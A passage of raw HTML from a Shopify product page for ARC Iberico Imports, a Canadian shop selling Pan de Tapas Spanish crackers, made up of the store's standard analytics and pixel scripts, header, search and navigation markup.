F\\\",\\\"MC-EYBKH7HY2Y\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"177995988","configuration":"{\"pixel_id\":\"193168686901864\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ARC IBERICO IMPORTS","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"arc-iberico-imports.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arcimports.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.99,"currencyCode":"CAD"},"product":{"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","vendor":"Pan de Tapas","id":"1357587447910","untranslatedTitle":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","url":"\/products\/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]"},"id":"12459851677798","image":{"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640"},"sku":"CD-087","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://arcimports.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1541963878","storefrontBaseUrl":"https:\/\/arcimports.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Square Piquitos \\\"Pan de Tapas\\\" Spanish Crackers 160g\",\"vendor\":\"Pan de Tapas\",\"id\":\"1357587447910\",\"untranslatedTitle\":\"Square Piquitos \\\"Pan de Tapas\\\" Spanish Crackers 160g\",\"url\":\"\/products\/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil\",\"type\":\"Regaña Artesanas \\\"Minitos\\\" Piquinto Style [Handcrafted Crackers]\"},\"id\":\"12459851677798\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640\"},\"sku\":\"CD-087\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":1357587447910,"gid":"gid:\/\/shopify\/Product\/1357587447910","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","variants":[{"id":12459851677798,"price":899,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"sku":"CD-087"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1357587447910,"requestId":"364223e6-8592-4630-8a3a-b1b30c8441c6-1768811456"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1541963878,
      theme_id: 136069087444,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arcimports.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arcimports.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arcimports.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1541963878,"isMerchantRequest":null,"themeId":136069087444,"themeCityHash":"14497526197967874442","contentLanguage":"en","currency":"CAD","eventMetadataId":"9b82997a-e1f0-404e-8a79-bc57f72f0fd0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1357587447910,"requestId":"364223e6-8592-4630-8a3a-b1b30c8441c6-1768811456","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":12459851677798,"productId":1357587447910,"productGid":"gid:\/\/shopify\/Product\/1357587447910","name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","price":"8.99","sku":"CD-087","brand":"Pan de Tapas","variant":null,"category":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":12459851677798,"productId":1357587447910,"productGid":"gid:\/\/shopify\/Product\/1357587447910","name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","price":"8.99","sku":"CD-087","brand":"Pan de Tapas","variant":null,"category":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","nonInteraction":true,"remote":false,"referer":"https:\/\/arcimports.ca\/products\/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arcimports.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arcimports.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1541963878"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136069087444"
  data-theme-name="Empire"
  data-theme-version="8.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arcimports.ca/api/collect"
></script>
</head>

  <body class="template-product" data-instant-allow-query-string data-reduce-animations>
    <div style="--background-color: #f8f8f8">
      


    </div>

    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="3 3 17 17" fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    


    <a class="skip-to-main" href="#site-main">Skip to content</a>

    <div id="shopify-section-static-announcement" class="shopify-section site-announcement"><script
  type="application/json"
  data-section-id="static-announcement"
  data-section-type="static-announcement">
</script>









  
    <div
      class="
        announcement-bar
        
      "
      style="
        color: #ffffff;
        background: #dc3217;
      ">
      
        <a
          class="announcement-bar-link"
          href="/collections/arc-7th-anniversary"
          ></a>
      

      
        <div class="announcement-bar-text">
          For the time being, ARC is delivering exclusively within British Columbia. If you are visiting us from another province, please feel free to browse, but note that we cannot ship to you at this moment.
        </div>
      

      <div class="announcement-bar-text-mobile">
        
          For the time being, ARC is delivering exclusively within British Columbia. If you are visiting us from another province, please feel free to browse, but note that we cannot ship to you at this moment.
        
      </div>
    </div>
  


</div>

    <div id="shopify-section-static-utility-bar" class="shopify-section"><style data-shopify>
  .utility-bar {
    background-color: #1d1d1d;
    border-bottom: 1px solid #ffffff;
  }

  .utility-bar .social-link,
  .utility-bar__menu-link {
    color: #ffffff;
  }

  .utility-bar .disclosure__toggle {
    --disclosure-toggle-text-color: #ffffff;
    --disclosure-toggle-background-color: #1d1d1d;
  }

  .utility-bar .disclosure__toggle:hover {
    --disclosure-toggle-text-color: #ffffff;
  }

  .utility-bar .social-link:hover,
  .utility-bar__menu-link:hover {
    color: #ffffff;
  }

  .utility-bar .disclosure__toggle::after {
    --disclosure-toggle-svg-color: #ffffff;
  }

  .utility-bar .disclosure__toggle:hover::after {
    --disclosure-toggle-svg-color: #ffffff;
  }
</style>

<script
  type="application/json"
  data-section-type="static-utility-bar"
  data-section-id="static-utility-bar"
  data-section-data
>
  {
    "settings": {
      "mobile_layout": "below"
    }
  }
</script>

</div>

    <header
      class="site-header site-header-nav--open"
      role="banner"
      data-site-header
    >
      <div id="shopify-section-static-header" class="shopify-section site-header-wrapper">


<script
  type="application/json"
  data-section-id="static-header"
  data-section-type="static-header"
  data-section-data>
  {
    "settings": {
      "sticky_header": true,
      "has_box_shadow": false,
      "live_search": {
        "enable": true,
        "enable_images": true,
        "enable_content": false,
        "money_format": "${{amount}}",
        "show_mobile_search_bar": false,
        "context": {
          "view_all_results": "View all results",
          "view_all_products": "View all products",
          "content_results": {
            "title": "Pages \u0026amp; Posts",
            "no_results": "No results."
          },
          "no_results_products": {
            "title": "No products for “*terms*”.",
            "title_in_category": "No products for “*terms*” in *category*.",
            "message": "Sorry, we couldn’t find any matches."
          }
        }
      }
    }
  }
</script>





<style data-shopify>
  .site-logo {
    max-width: 250px;
  }

  .site-logo-image {
    max-height: 90px;
  }
</style>

<div
  class="
    site-header-main
    
      site-header--full-width
    
  "
  data-site-header-main
  data-site-header-sticky
  
    data-site-header-mobile-search-button
  
>
  <button class="site-header-menu-toggle" data-menu-toggle>
    <div class="site-header-menu-toggle--button" tabindex="-1">
      <span class="toggle-icon--bar toggle-icon--bar-top"></span>
      <span class="toggle-icon--bar toggle-icon--bar-middle"></span>
      <span class="toggle-icon--bar toggle-icon--bar-bottom"></span>
      <span class="visually-hidden">Menu</span>
    </div>
  </button>

  
    
    
      <button
        class="site-header-mobile-search-button"
        data-mobile-search-button
      >
        
      <div class="site-header-mobile-search-button--button" tabindex="-1">
        <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="23"
  height="24"
  fill="none"
  viewBox="0 0 23 24"
>
  <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

      </div>
    
      </button>
    
  

  <div
    class="
      site-header-main-content
      
    "
  >
    <div class="site-header-logo">
      <a
        class="site-logo"
        href="/">
        
          
          

          

  

  <img
    
      src="//arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_611x250.png?v=1667505438"
    
    alt=""

    
      data-rimg
      srcset="//arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_611x250.png?v=1667505438 1x, //arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_1222x500.png?v=1667505438 2x, //arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_1246x510.png?v=1667505438 2.04x"
    

    class="site-logo-image"
    
    
  >




        
      </a>
    </div>

    





<div class="live-search" data-live-search><form
    class="
      live-search-form
      form-fields-inline
      
    "
    action="/search"
    method="get"
    role="search"
    aria-label="Product"
    data-live-search-form
  >
    <input type="hidden" name="type" value="product">
    <div class="form-field no-label"><input
        class="form-field-input live-search-form-field"
        type="text"
        name="q"
        aria-label="Search"
        placeholder="What are you looking for?"
        
        autocomplete="off"
        data-live-search-input>
      <button
        class="live-search-takeover-cancel"
        type="button"
        data-live-search-takeover-cancel>
        Cancel
      </button>

      <button
        class="live-search-button"
        type="submit"
        aria-label="Search"
        data-live-search-submit
      >
        <span class="search-icon search-icon--inactive">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="23"
  height="24"
  fill="none"
  viewBox="0 0 23 24"
>
  <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

        </span>
        <span class="search-icon search-icon--active">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg>
        </span>
      </button>
    </div>

    <div class="search-flydown" data-live-search-flydown>
      <div class="search-flydown--placeholder" data-live-search-placeholder>
        <div class="search-flydown--product-items">
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
        </div>
      </div>

      <div class="search-flydown--results " data-live-search-results></div>

      
    </div>
  </form>
</div>


    
  </div>

  <div class="site-header-right">
    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://shopify.com/1541963878/account?locale=en&region_country=CA"
        >
          <span class="site-header__account-icon">
            


    <svg class="icon-account "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>    </svg>                                                                                                                

          </span>
          
          <span class="site-header_account-link-text">
            Login
          </span>
        </a>
      </li>
    
  
</ul>


    <div class="site-header-cart">
      <a class="site-header-cart--button" href="/cart" rel="nofollow">
        <span
          class="site-header-cart--count "
          data-header-cart-count="">
        </span>
        <span class="site-header-cart-icon site-header-cart-icon--svg">
          
            


            <svg width="25" height="24" viewBox="0 0 25 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.33877H1.33883C1.61048 2.00005 2.00378 2.23945 2.10939 2.81599L2.10937 2.816L2.11046 2.82171L5.01743 18.1859C5.12011 18.7286 5.64325 19.0852 6.18591 18.9826C6.21078 18.9779 6.23526 18.9723 6.25933 18.9658C6.28646 18.968 6.31389 18.9692 6.34159 18.9692H18.8179H18.8181C19.0302 18.9691 19.2141 18.9765 19.4075 18.9842L19.4077 18.9842C19.5113 18.9884 19.6175 18.9926 19.7323 18.9959C20.0255 19.0043 20.3767 19.0061 20.7177 18.9406C21.08 18.871 21.4685 18.7189 21.8028 18.3961C22.1291 18.081 22.3266 17.6772 22.4479 17.2384C22.4569 17.2058 22.4642 17.1729 22.4699 17.1396L23.944 8.46865C24.2528 7.20993 23.2684 5.99987 21.9896 6H21.9894H4.74727L4.07666 2.45562L4.07608 2.4525C3.83133 1.12381 2.76159 8.49962e-05 1.33889 0H1.33883H1ZM5.12568 8L6.8227 16.9692H18.8178H18.8179C19.0686 16.9691 19.3257 16.9793 19.5406 16.9877L19.5413 16.9877C19.633 16.9913 19.7171 16.9947 19.7896 16.9967C20.0684 17.0047 20.2307 16.9976 20.3403 16.9766C20.3841 16.9681 20.4059 16.96 20.4151 16.9556C20.4247 16.9443 20.4639 16.8918 20.5077 16.7487L21.9794 8.09186C21.9842 8.06359 21.9902 8.03555 21.9974 8.0078C21.9941 8.00358 21.9908 8.00108 21.989 8H5.12568ZM20.416 16.9552C20.4195 16.9534 20.4208 16.9524 20.4205 16.9523C20.4204 16.9523 20.4199 16.9525 20.4191 16.953L20.416 16.9552ZM10.8666 22.4326C10.8666 23.2982 10.195 24 9.36658 24C8.53815 24 7.86658 23.2982 7.86658 22.4326C7.86658 21.567 8.53815 20.8653 9.36658 20.8653C10.195 20.8653 10.8666 21.567 10.8666 22.4326ZM18.0048 24C18.8332 24 19.5048 23.2982 19.5048 22.4326C19.5048 21.567 18.8332 20.8653 18.0048 20.8653C17.1763 20.8653 16.5048 21.567 16.5048 22.4326C16.5048 23.2982 17.1763 24 18.0048 24Z" fill="currentColor"/>    </svg>                                                                                                        

           
        </span>
        <span class="visually-hidden">View cart</span>
      </a>
    </div>
  </div>
</div>

<div
  class="
    site-navigation-wrapper
    
      site-navigation--has-actions
    
    
      site-header--full-width
    
  "
  data-site-navigation
  id="site-header-nav"
>
  <nav
    class="site-navigation"
    aria-label="Main"
  >
    




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu v2 - 082025"
>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-spanish-essentials"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="https://arcimports.ca/collections/spanish-essentials"
        
      >
        SPANISH ESSENTIALS
        
      
        </a>
      

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
